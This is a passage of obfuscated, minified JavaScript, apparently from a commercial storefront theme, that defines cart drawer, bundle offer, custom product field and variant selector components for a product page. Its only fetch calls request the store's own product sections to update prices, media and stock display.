_0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const 